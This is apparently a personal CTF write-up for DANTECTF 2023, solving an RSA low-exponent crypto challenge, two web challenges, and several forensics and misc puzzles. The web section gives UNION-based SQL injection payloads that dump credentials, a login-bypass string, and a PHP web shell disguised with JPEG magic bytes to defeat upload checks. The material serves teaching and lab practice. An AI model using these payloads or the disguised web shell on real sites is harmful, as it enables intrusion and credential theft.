DANTECTF 2023
Hello all! I played DANTECTF 2023 which was happened from 02 June to 5 June. I played it with my team Invaders0x1.
This I got you some SQL Injection tutorials here. These are the writeups for the challenges I solved..
Crypto
Small Inscription
Description :
I came across a strange inscription on the gate that connects two circles, but I cannot read the last part. Can you help me?
Attached files : [SmallInscription.py] [SmallInscription.output]
SmallInscription.py
#!/usr/bin/env python3
from Crypto.Util.number import bytes_to_long, getPrime
from secret import FLAG
assert len(FLAG) < 30
if __name__ == '__main__':
msg = bytes_to_long(b'There is something reeeally important you should know, the flag is '+FLAG)
N = getPrime(1024)*getPrime(1024)
e = 3
ct = pow(msg, e, N)
print(f'{ct=}')
print(f'{N=}')
SmallInscription.output
ct=747861028284745583986165203504322648396510749839398405070811323707600711491863944680330526354962376022146478962637944671170833980881833864618493670661754856280282476606632288562133960228178540799118953209069757642578754327847269832940273765635707176669208611276095564465950147643941533690293945372328223742576232667549253123094054598941291288949397775419176103429124455420699502573739842580940268711628697334920678442711510187864949808113210697096786732976916002133678253353848775265650016864896187184151924272716863071499925744529203583206734774883138969347565787210674308042083803787880001925683349235960512445949
N=20948184905072216948549865445605798631663501453911333956435737119029531982149517142273321144075961800694876109056203145122426451759388059831044529163118093342195028080582365702020138256379699270302368673086923715628087508705525518656689253472590622223905341942685751355443776992006890500774938631896675247850244098414397183590972496171655304801215957299268404242039713841456437577844606152809639584428764129318729971500384064454823140992681760685982999247885351122505154646928804561614506313946302901152432476414517575301827992421830229939161942896560958118364164451179787855749084154517490249401036072261469298158281
The e=3 which is too small for the encryption. There is an attack existed called Low Exponent Attack on RSA when e was small.
When the e=3, we can get the plaintext by finding the cube root of the ct. Because the ciphertext was just the message rised to the e.
There is a catch to note. When pow(m,e) is less than the modulus, we can just calculate the cube root of the ct to get message. If not, we have to find the cube root of (ct+kN) where k is some integer in the field.
As the message in the challenge already about 50 chars, the pow(m,e) might be greater than the N. So, I implemented the second case to get the flag.
solve.py
from gmpy2 import iroot
from Crypto.Util.number import *
n = 20948184905072216948549865445605798631663501453911333956435737119029531982149517142273321144075961800694876109056203145122426451759388059831044529163118093342195028080582365702020138256379699270302368673086923715628087508705525518656689253472590622223905341942685751355443776992006890500774938631896675247850244098414397183590972496171655304801215957299268404242039713841456437577844606152809639584428764129318729971500384064454823140992681760685982999247885351122505154646928804561614506313946302901152432476414517575301827992421830229939161942896560958118364164451179787855749084154517490249401036072261469298158281
e = 3
ct = 747861028284745583986165203504322648396510749839398405070811323707600711491863944680330526354962376022146478962637944671170833980881833864618493670661754856280282476606632288562133960228178540799118953209069757642578754327847269832940273765635707176669208611276095564465950147643941533690293945372328223742576232667549253123094054598941291288949397775419176103429124455420699502573739842580940268711628697334920678442711510187864949808113210697096786732976916002133678253353848775265650016864896187184151924272716863071499925744529203583206734774883138969347565787210674308042083803787880001925683349235960512445949
c = ct
while True:
m = iroot(c, 3)[0]
if pow(m, 3, n) == ct:
print(long_to_bytes(int(m)))
break
c += n
# There is something reeeally important you should know, the flag is DANTE{sM4ll_R00tzz}
Flag : DANTE{sM4ll_R00tzz}
Web
Dante Barber Shop
Description :
Welcome to our renowned barber shop!
Your task, should you choose to accept it, is to uncover hidden information and retrieve the sensitive data that the owners may have left around.
Challenge : https://barbershop.challs.dantectf.it
The website presents few photos and a login page. Viewing the source code reveals that there is an another image which was not showed in the website.
<img src="img/barber2.jpg" alt="Barber Shop">
<img src="img/barber3.jpg" alt="Barber Shop">
<img src="img/barber4.jpg" alt="Barber Shop">
<img src="img/barber5.jpg" alt="Barber Shop">
<img src="img/barber6.jpg" alt="Barber Shop">
<img src="img/barber7.jpg" alt="Barber Shop">
Okay the img/barber1.jpg was not displayed here. By trying to access it revealed the barber credentials.
https://barbershop.challs.dantectf.it/img/barber1.jpg

Used barber : dant3barbersh0p_cLIVeSidag to login. A customer database was displayed and a search field was available to search for the entries.
When I searh for ' in the search field a sqlite3 error were displayed. So, It was confirmed that the SQL Injection vulnerability in the system.
-
Then I enumerated the number of columns with the
UNION.- Payload
' union select 1,2,3,4--Confirms that there were 4 columns available.
- Payload
-
Enumerating table name
- Payload
' union select 1,group_concat(tbl_name),3,4 FROM sqlite_master WHERE type = "table"--returned the column namesusers,sqlite_sequence,customers
- Payload
-
Selected columns from table
- Payload
' union select 1,sql,3,4 from sqlite_master WHERE type!='meta' AND sql NOT NULL AND name NOT LIKE 'sqlite_%' AND name='users'--confirms the columns namesid,username,password.
- Payload
-
So now we have table name as well as column name, final thing which we need to do is, extraction of data from the desired column which can be performed by simple SQL query.
-
Payload
'union SELECT 1,username,password,4 FROM users--printed the admin crendentials on the screen. -
admin : nSOrowLIstERiMbrUsHConesueyeadEr
-
When I logged in to the website with admin credentials, the flag was displayed in the admin dashboard.
Flag : DANTE{dant3_1s_inj3cting_everyb0dy_aaxxaa}
Dumb Admin
Description :
The Admin coded his dashboard by himself. He’s sure to be a pro coder and he’s so satisfied about it. Can you make him rethink that?
Challenge : https://dumbadmin.challs.dantectf.it/
The website was a login page. After some failed tries to find crendentials of the source of the website, I tried to use a basic login bypass SQL injection payload.
Username : admin' 1=1 --
Password : 1234
This payload was worked fine and I was able to login as admin.
The admin page has a option to upload a image.

I thought that there might be a File upload vulnerability in the website.
First uploaded a jpg of 2 kb and it was rendered in the webpage. When I view the source code, I found a direct url to the image uploaded.
https://dumbadmin.challs.dantectf.it/f9bbbecb61014db8f0674bf60c27e668/8347dc6bbcfb8d457453656ae33181d7.png
So, If we upload a php file we can execute in by going to the actual URL.
The php file file.php
<?php system($_GET['cmd']); ?>
What this code will do is, This can execute the commands passed in the cmd argument in the URL of the file.php
I tried to upload this on the website, Got an error message.
The extension '.php' indicate it is not an image!
So, Tried some extension bypass techniques on the hacktricks webpage. Now uploaded the file as file.jpg.php. Again got an error.
Uploaded file seems to be not a real image!
Okay, there might be a magic bytes check was done here. So, I edited the magic bytes of the file.jpg.php with the hexed.it webtool. Inserted the jpg header values to the file.jpg.php.
00000000: ffd8 ff3c 3f70 6870 0a09 6563 686f 2073 ...<?php..echo s
00000010: 6865 6c6c 5f65 7865 6328 245f 4745 545b hell_exec($_GET[
00000020: 2763 6d64 275d 293b 0a3f 3e0a 'cmd']);.?>.
So, as we can see in the above hexdump of the file contains jpg headers.
Lets try to upload this file.
This time everything was fine and the image file.jpg.php was not rendered as it is not an image. I moved to the actual URL of the uploaded file as we already founf it in the beginning.
I moved to https://dumbadmin.challs.dantectf.it/f9bbbecb61014db8f0674bf60c27e668/9180871cb76494741eb99e2181d57e54.jpg.php
And there were nothing to see, then i passed ls in the cmd argument from the URL.
Boom, This prints the list of files available on the server.
Now we can move across the file system of the server, I found the flag was at /flag.txt.
The URL, https://dumbadmin.challs.dantectf.it/f9bbbecb61014db8f0674bf60c27e668/9180871cb76494741eb99e2181d57e54.jpg.php?cmd=cat%20/flag.txt . Prints out the flag for us
Flag : DANTE{Y0u_Kn0w_how_t0_bypass_things_in_PhP9Abd7BdCFF}
Forensics
Imago Qualitatis
Description :
A wondrous electromagnetic wave was captured by a metal-stick-handed devil.
“But.. What? No, not this way. Maybe, if I turn around like this… Aha!”
Attached file : [ImagoQualitatis.7z]
The ImagoQualitatis.7z archive contains the gqrx_20230421_133330_433000000_1800000_fc.raw file of size 4GB+.
I searched about the term gqrx on google, and found that it was a radio transmission raw file.
/
The software used to generate this file was gqrx sdr, which is an open source software defined radio receiver (SDR) powered by the GNU Radio and the Qt graphical toolkit.
Then I installed it on my machine using the following command
sudo apt-get install gnuradio gqrx
Then Launched the software with the command gqrx. It loaded the software.
I dont know how to play the raw file in this software.
This tutorial helped me to load the raw file on the gqrx software.
I played the raw file and observed the spectrum displayed on in the software console. I saw flag characters were display with some delay in between them.

Noted down the characters on paper.
Flag : DANTE{n3w_w4v35_0ld_5ch00l}
Do You Know GIF?
Description :
Ah, Dante! He appears in poems, videogames… He wrote about a lot of people but few have something meaningful to say about him nowadays.
Attached file : [dante.gif(14mb)]
The file size tempted me to check for the embedded files in the GIF using steghide,stegoveritas and stegextract and many more, but none of them was able to extract data.
Then tried exiftool on the dante.gif. Found a comment but it was not a flag. After trying all options on exiftool -a of exiftool loaded all the comments of dante.gif file.
mj0ln1r@Linux:/$ exiftool dante.gif | grep Comment
Comment : Hey look, a comment!
mj0ln1r@Linux:/$ exiftool -a dante.gif | grep Comment
Comment : Hey look, a comment!
Comment : These comments sure do look useful
Comment : I wonder what else I could do with them?
Comment : 44414e54457b673166355f
Comment : 3472335f6d3464335f6279
Comment : 5f626c30636b357d
Comment : At the edges of the map lies the void
Converted the hex strings to ascii to get the flag
44414e54457b673166355f : DANTE{g1f5_
3472335f6d3464335f6279 : 4r3_m4d3_by
5f626c30636b357d : _bl0ck5}
Flag: DANTE{g1f5_4r3_m4d3_by_bl0ck5}
Misc
Flag Fabber
Description :
The modern times offer marvelous ways of bringing your projects to life. Well, in 1300 AD they didn’t really have mass manufacturing tools, so that’s not a fair comparison after all.
Attached Files : [agFabber.zip]
Zip file has multiple files with extensions [.gbs,.gbl,.gbp]
Reading one of the file has the following content.
mj0ln1r@Linux:/$ head flagFabber-B_Cu.gbl
G04 #@! TF.GenerationSoftware,KiCad,Pcbnew,7.0.1*
G04 #@! TF.CreationDate,2023-05-15T13:30:28+02:00*
G04 #@! TF.ProjectId,flagfabber,666c6167-6661-4626-9265-722e6b696361,rev?*
G04 #@! TF.SameCoordinates,Original*
G04 #@! TF.FileFunction,Copper,L2,Bot*
G04 #@! TF.FilePolarity,Positive*
%FSLAX46Y46*%
G04 Gerber Fmt 4.6, Leading zero omitted, Abs format (unit mm)*
G04 Created by KiCad (PCBNEW 7.0.1) date 2023-05-15 13:30:28*
%MOMM*%
A quick search about Gerber, gbs,gbl files adn Kicad says that it was a Gerber file Generated by Kicad. Used An online Gerber Viewer to visualize the file.
 (image from born2scan)
(image from born2scan)
Flag : DANTE{pcb5_4r3_c00l}
Hanging Nose
Description :
Divine Comedy-themed Christmas tree baubles: that’s the future of the ornaments business, I’m telling you!
Attached Files : [HangingNose.stl]
Used an online stl file viewer to visualize the 3D file.

Thank you for reading!